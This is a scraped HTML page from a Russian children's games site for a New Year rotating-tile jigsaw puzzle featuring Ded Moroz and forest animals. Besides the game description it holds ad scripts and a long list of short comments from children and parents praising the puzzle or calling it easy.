

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.igraemsa.ru/igry-dlja-detej/pazly/pazl-novogodnee-nastroenie
body_size: 10869
content:
<!DOCTYPE html>
<html>
<head>
<title>Новогодний пазл про Новый год. Онлайн игра-пазл с дедом Морозом</title>
<meta name="GENERATOR" content="
 -= Amiro.CMS (c) =- 
 www.amiro.ru 
">
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="robots" content="index,follow">
<meta name="revisit-after" content="5 days">
<meta name="keywords" content="Пазлы, онлайн пазлы, пазлы для детей, детские пазлы, бесплатные пазлы, пазлы онлайн играть, пазлы собирать, бесплатные онлайн пазлы, интернет пазл, пазлы собирать онлайн, флеш пазлы, пазлы для мальчиков и девочек, пазлы с животными, новогодние пазлы">
<meta name="description" content="В этой игре тебе необходимо собрать новогоднюю картинку. Для этого нажимай на квадратики до тех пор, пока соседние кусочки картинки не подойдут друг к другу.">
<base href="https://www.igraemsa.ru/">
<link rel="shortcut icon" href="https://www.igraemsa.ru/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.igraemsa.ru/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="https://www.igraemsa.ru/amiro_sys_css.php?styles=common|ami_custom|home&_cv=7.0.0.14&less_mode=none&_sv=0679-17111609" type="text/css">
<script type="text/javascript">
var frontBaseHref = 'https://www.igraemsa.ru/';
var sessionCookieName='session_';
var AMI_SessionData = {'locale' : 'ru'};
var _cms_body_type = 'body_itemD';
var _cms_body_type = 'body_items';
var DATE_CONVERTION = ['Сегодня', 'Вчера', '01/02/2026', '31/01/2026'],
amiMobileLayId = '0',
active_module = 'eshop_item',
active_module_owner = 'eshop',
active_module_has_categories = true,
active_module_element_id = '404',
active_module_category_id = '20018',
active_module_link = 'https://www.igraemsa.ru/igry-dlja-detej/pazly/pazl-novogodnee-nastroenie';
var amiEshopSettings = {
    numberDecimals: "2",
    decimalPoint: ".",
    thousandsSeparator: ",",
    currencyPrefix: "",
    currencyPostfix: ""
};
</script>
<script type="text/javascript" src="https://www.igraemsa.ru/_js/jquery.min.js?_cv=7.0.0.14&_sv=0679-17111609"></script>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=system|filter|api|common&counter=2&_cv=7.0.0.14&_sv=0679-17111609&amiro_key=e"></script>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=editor&_h=593616de15&dlang=ru&ul=50&_cv=7.0.0.14&_sv=0679-17111609&amiro_key=e"></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<script async src="_js/sidenav.js"></script>
<script async src="_js/utils.js"></script>
<script defer src="_js/expand-game-desc.js"></script><script async src='//s.luxcdn.com/t/217841/360_light.js'></script>

<script defer src="_js/cookie-consent.js"></script></head>

<body><script type="text/javascript">function rkwdulqmkjktulex(data){document.write(decodeURIComponent(data))}</script>    
    <div id=layout class="container">
        <div id=lay_f1 class="top-container"><div class="header">
    <div class="header__logo">
<a href="/"><img alt="Детские развивающие игры" src="_img/razvivajushhie-igry.png" title="Детские развивающие игры" class="header__logo-image"></a>
</div>
</div>
<div class="main-menu">
    <div id="main-menu__hamburger" class="main-menu__hamburger hamburger-icon">
      <div class="hamburger-icon__line"></div>
        <div class="hamburger-icon__line"></div>
        <div class="hamburger-icon__line"></div>
    </div>
    <ul class="main-menu__list">
        <li class="main-menu__list-item main-menu__list-item--hidden-mobile">
      <a class="item_active" href="/">Главная</a>
    </li>
    <li class="main-menu__list-item main-menu__list-item--hidden-mobile main-menu__list-item--hidden-tablet">
      <a href="obuchajushhie-igry">О проекте</a>
    </li>
        <li class="main-menu__list-item">
            <a href="igry-dlja-detej">Игры для детей</a>
    </li>
    <li class="main-menu__list-item main-menu__list-item--hidden-mobile">
      <a href="feedback">Контакты</a>
    </li>
        <li class="main-menu__list-item main-menu__list-item--hidden-mobile main-menu__list-item--hidden-tablet">
      <a href="sitemap">Карта сайта</a>
    </li>
    </ul>
    <div class="header__logo">
    <a href="/"><img alt="Детские развивающие игры" src="_img/razvivajushhie-igry.png" title="Детские развивающие игры" class="header__logo-image"></a>
  </div>
</div></div>
        <div class="content">
            <aside id=lay_f2 class="content__menu"><div class="content__menu-label">
    <h2>Каталог игр</h2>
</div>

<spec_mark name=spec_eshop_cat_001002102></spec_mark>

























<ul class="content__menu-list"><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-dlja-devochek'>Игры для девочек</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/online-igry-dlja-malyshej'>Игры для малышей</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/poznavatelnye-igry'>Познавательные игры</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-na-vnimanie-i-pamjat'>Игры на внимание и память</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-na-logiku-i-myshlenie'>Игры на логику и мышление</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/risovalki'>Раскраски</a></li><li class="content__menu-list-item content__menu-list-item--selected"><a href='https://www.igraemsa.ru/igry-dlja-detej/pazly'>Пазлы</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/zagadki-rebusy-sharady'>Загадки</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/krossvordy'>Кроссворды</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/matematicheskie-igry'>Математические игры</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/azbuka'>Азбука</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/rebusy'>Ребусы</a></li></ul><spec_mark_ name=spec_eshop_cat_001002102></spec_mark_>


<div class="content__banner content__menu-banner">
    <div class="content__banner-container">
    	<div class="content__banner-label">Реклама</div>
        
    	        
        
        <div class="banner-placeholder game-banner-wrapper hidden-xs hidden-s">
            
            <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654024']={'i':__lxGc__.b++};
            </script>
            
        </div>
        	</div>        
</div></aside>
            <div class="content__central-part">
                <div class="content__central-part-wrapper">
                    <div id=lay_body class="catalog-section">
                        <spec_mark name=status_messages></spec_mark>
<spec_mark_ name=status_messages></spec_mark_><spec_mark name=spec_module_body></spec_mark>
























































































































































































































<!--{title=Каталог Товаров}-->

    
<div class="catalog-section__label-wrapper">
	<div class="game-section__label">
				<a href="igry-dlja-detej/pazly"><h2>Пазлы</h2></a>
	</div>
	<div class="catalog-section__all-games"><a href="/igry-dlja-detej">Все игры</a></div>
</div>
	<div class="content__game">
        
                <div class="game-label">
			<h1>Пазл &quot;Новогоднее настроение&quot;</h1>
        </div>
        
        <div class="content__banner-container above-game">
        
            <div class="content__banner-label">
                Реклама
            </div>  
            
            <div class="banner-placeholder hidden-xs hidden-s">
                <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
                <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654040']={'i':__lxGc__.b++};
                </script>
            </div>
            
			<div class="banner-placeholder hidden-xs hidden-m hidden-l">
                <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
                <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_714762']={'i':__lxGc__.b++};
                </script>
            </div>
            
        </div>
        
        <div class="text-section text-section--margin-bottom text-section--game">
<div class="text-section__content"><p>Замечательный весёлый праздник Новый год бывает не только у людей, но и у зверят! Поэтому Дед Мороз пришёл в лес, чтобы поздравить его обитателей с наступающим. Каждому зверьку Дедушка Мороз подготовил особенный подарок: белочке - орешки, зайчику - морковку, ёжику - грибок. Но чтобы Новый год наступил, нужно справиться с одним интересным заданием - сложить пазл из 20 кусочков, каждый из которых стоит в неправильном положении. Чтобы поставить детальки правильно, нажимай на них мышкой, и квадратики будут переворачиваться по часовой стрелке. Определяй нужное положение для каждого кусочка пазла и переходи к следующему! А вопросик вверху экрана позволит тебе увидеть исходную картинку в том случае, если ты запутаешься во время игры.<br></p></div>
<div class="text-section__show-all"><span>Читать дальше</span></div>
</div>

        <div id="game-content" class="game-content">

<script defer src="_js/phaser-ce.min.js"></script>

<div id="arrow-left" class="game-content__arrow-container">
    <a href="igry-dlja-detej/pazly/pazl-son-pod-zvezdami"><div class="game-content__arrow">‹</div></a> 
</div>
<div id="game" class="game-content__canvas">
<div id="game"><script defer type="text/javascript" src="/_mod_files/ce_images/igry-pazly/novogodnij/novogodnee-nastroenie.js"></script></div>
</div>    
    <div id="arrow-right" class="game-content__arrow-container">
    <a href="igry-dlja-detej/pazly/pazl-kamennyj-vek"><div class="game-content__arrow">›</div></a>
</div>
</div>

        
        <script defer src="https://yastatic.net/share2/share.js"></script>
        <div class="share42init social-buttons">
            <div class="ya-share2" data-curtain data-size="l" data-services="messenger,vkontakte,odnoklassniki,moimir,telegram"></div>
        </div>
        

        <div class="content__banner-container hidden-xs hidden-s"> 
            <div class="banner-placeholder video640">
            </div>
        </div>
        


		

	<div class="preview-section">
			<div class="preview-section__label">
				<h2>Похожие игры</h2>
			</div>
		<div class="preview-section__content">
<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/pazly/pazl-sovjonok" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-pazly/pazl-sovjonok.jpg" border=0 title="Пазл &quot;Совёнок&quot;" alt="Пазл &quot;Совёнок&quot;"></div>
      <div class="preview-section__preview-label">Пазл &quot;Совёнок&quot;</div>
    </a>
</div>

<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/pazly/detskiy-novogodniy-pazl-ded-moroz" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-pazly/pazl-ded-moroz.jpg" border=0 title="Пазл &quot;Дед Мороз&quot;" alt="Пазл &quot;Дед Мороз&quot;"></div>
      <div class="preview-section__preview-label">Пазл &quot;Дед Мороз&quot;</div>
    </a>
</div>

<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/pazly/pazl-druzheljubnyj-lisjonok" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-pazly/pazl-druzheljubnyj-lisjonok.jpg" border=0 title="Пазл &quot;Дружелюбный лисёнок&quot;" alt="Пазл &quot;Дружелюбный лисёнок&quot;"></div>
      <div class="preview-section__preview-label">Пазл &quot;Дружелюбный лисёнок&quot;</div>
    </a>
</div>

<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/pazly/pazl-zimnij-vecher" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-pazly/pazl-zimnij-vecher.jpg" border=0 title="Пазл &quot;Зимний вечер&quot;" alt="Пазл &quot;Зимний вечер&quot;"></div>
      <div class="preview-section__preview-label">Пазл &quot;Зимний вечер&quot;</div>
    </a>
</div>
</div>
	</div>

<div class="content__banner-row">
    <div class="content__banner-container below-game">
        <div class="content__banner-label">
            Реклама
        </div>
        
        <div class="banner-placeholder hidden-xs hidden-s">
            <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
            ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654038']={'i':__lxGc__.b++};
            </script>
        </div>
        
         <div class="banner-placeholder hidden-xs hidden-m hidden-l">
    		<script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
            ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_726120']={'i':__lxGc__.b++};
            </script>
        </div>
        
    </div>
</div>


							</div>


<TR>
  <TD>
<script>
<!--
var
    _cms_document_form = 'forum_form',
    _cms_script_link = 'igry-dlja-detej?';
var bbRealFormTitle = '', bbUTC = new Date();
bbUTC = parseInt(bbUTC.getTime() / 1000);
function displayEditControl(id, expireUTC, authorId)
{
    if (bbUTC < expireUTC && authorId == amiSession.get('id_cookie')) {
        document.getElementById(id).style.display = 'inline';
    }
}
-->

</script>

<div class="comments-section">
    <div class="comments-section__label">
      <h2>Комментарии</h2>
    </div>
    <div class="comments-section__container">
  	  



<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba115345">игра класс????</span>   | <span id="di115345"><i>08/01/2021 11:49</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(115345)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di115345')</script>
</div>

<div id="bb115345" class="comment__body">Очень классная игра.</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba114625">сорокина1а</span>   | <span id="di114625"><i>23/12/2020 23:04</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(114625)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di114625')</script>
</div>

<div id="bb114625" class="comment__body">игра понравилась</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba95613">Катя</span>   | <span id="di95613"><i>06/03/2019 18:46</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(95613)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di95613')</script>
</div>

<div id="bb95613" class="comment__body">Очень хорошая игра</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba92646">алёна 7лет</span>   | <span id="di92646"><i>06/11/2018 10:22</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(92646)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di92646')</script>
</div>

<div id="bb92646" class="comment__body">я васторге</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba91887">Маша</span>   | <span id="di91887"><i>30/08/2018 21:18</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(91887)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di91887')</script>
</div>

<div id="bb91887" class="comment__body">Игры понравились!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba91704">Маша</span>   | <span id="di91704"><i>07/08/2018 14:56</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(91704)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di91704')</script>
</div>

<div id="bb91704" class="comment__body">ета игра лагичная и очень суперская</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba88145">богдан</span>   | <span id="di88145"><i>27/01/2018 17:22</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(88145)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di88145')</script>
</div>

<div id="bb88145" class="comment__body">супер! мне очень новгодний пазл игра панравилась</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba86589">Саша</span>   | <span id="di86589"><i>04/12/2017 13:24</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(86589)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di86589')</script>
</div>

<div id="bb86589" class="comment__body">мне  5    лет  я  очень  люблю  играть  в  пазлы</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba81549">лена</span>   | <span id="di81549"><i>08/05/2017 11:29</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(81549)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di81549')</script>
</div>

<div id="bb81549" class="comment__body">очень интересная и забавная игра</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba69770">лиза</span>   | <span id="di69770"><i>05/07/2016 18:21</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(69770)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di69770')</script>
</div>

<div id="bb69770" class="comment__body">как прекрасна играть</div>
</div>
<div  style="padding-left:10px" class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba118806">Соня 6 лет</span>   | <span id="di118806"><i>20/03/2021 23:11</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(118806)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di118806')</script>
</div>

<div id="bb118806" class="comment__body">клас! нравица!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba58526">богдана 7 лет</span>   | <span id="di58526"><i>28/11/2015 11:08</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(58526)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di58526')</script>
</div>

<div id="bb58526" class="comment__body">отличная игра</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba54389">АНЯ</span>   | <span id="di54389"><i>15/07/2015 16:36</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(54389)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di54389')</script>
</div>

<div id="bb54389" class="comment__body">У меня братик и сестра играют каздый день в эту игру  КЛАССНАЯ ИГРА!!!!!!!!!!!!!!!!!!!!!!!!!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba52523">Аньян</span>   | <span id="di52523"><i>23/05/2015 09:49</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(52523)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di52523')</script>
</div>

<div id="bb52523" class="comment__body">очень хорошая игра</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba46159">Папа Серёжа и дочь Лилиана</span>   | <span id="di46159"><i>11/01/2015 20:06</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(46159)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di46159')</script>
</div>

<div id="bb46159" class="comment__body">Очень интересный сайт и игра .... каждый день мы здесь теперь.. нам 2,5 года</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba45355">Аня</span>   | <span id="di45355"><i>05/01/2015 22:14</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(45355)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di45355')</script>
</div>

<div id="bb45355" class="comment__body">хорошая очень игра</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba44046">татьяна</span>   | <span id="di44046"><i>28/12/2014 06:34</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(44046)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di44046')</script>
</div>

<div id="bb44046" class="comment__body">игры прикольные но лёгкие</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba43304">лера</span>   | <span id="di43304"><i>20/12/2014 21:29</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(43304)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di43304')</script>
</div>

<div id="bb43304" class="comment__body">игра очень хорошая и развивающая</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba41929">Ильдар</span>   | <span id="di41929"><i>08/12/2014 17:32</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(41929)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di41929')</script>
</div>

<div id="bb41929" class="comment__body">классный пазл!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba39554">ольгуша</span>   | <span id="di39554"><i>13/11/2014 16:20</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(39554)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di39554')</script>
</div>

<div id="bb39554" class="comment__body">для 4-5-6  лет интересно.</div>
</div>
<div  style="padding-left:10px" class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba45362">динис</span>   | <span id="di45362"><i>05/01/2015 23:57</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(45362)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di45362')</script>
</div>

<div id="bb45362" class="comment__body">Очень легко!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba38565">наталия</span>   | <span id="di38565"><i>02/11/2014 17:53</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(38565)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di38565')</script>
</div>

<div id="bb38565" class="comment__body">очень очень легко</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba35933">Катенька</span>   | <span id="di35933"><i>20/08/2014 10:34</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(35933)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di35933')</script>
</div>

<div id="bb35933" class="comment__body">Суперская игра!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba35276">вика</span>   | <span id="di35276"><i>02/08/2014 21:47</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(35276)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di35276')</script>
</div>

<div id="bb35276" class="comment__body">я согласна игры очень лёгкая</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba35223">Самира</span>   | <span id="di35223"><i>01/08/2014 18:29</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(35223)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di35223')</script>
</div>

<div id="bb35223" class="comment__body">Крутая и классная игра:*</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba32340">СИЛЬВЯ</span>   | <span id="di32340"><i>02/06/2014 09:49</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(32340)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di32340')</script>
</div>

<div id="bb32340" class="comment__body">это очень легкая игра</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba30318">лиза</span>   | <span id="di30318"><i>14/03/2014 03:30</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(30318)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di30318')</script>
</div>

<div id="bb30318" class="comment__body">игра    смешная.</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba29850">Севинч</span>   | <span id="di29850"><i>07/03/2014 16:31</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(29850)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di29850')</script>
</div>

<div id="bb29850" class="comment__body">мне очень нравится это игра !!!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba29013">ангелина</span>   | <span id="di29013"><i>18/02/2014 22:09</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(29013)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di29013')</script>
</div>

<div id="bb29013" class="comment__body">клас супер</div>
</div>
<div  style="padding-left:10px" class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba29704">КАМИЛА</span>   | <span id="di29704"><i>04/03/2014 10:45</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(29704)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di29704')</script>
</div>

<div id="bb29704" class="comment__body">КЛАСС  ИГРА!!!!!!!!!!!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba29001">илюша</span>   | <span id="di29001"><i>18/02/2014 21:21</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(29001)" onFocus="javascript:return false">
      <div class="comment__header-answer">
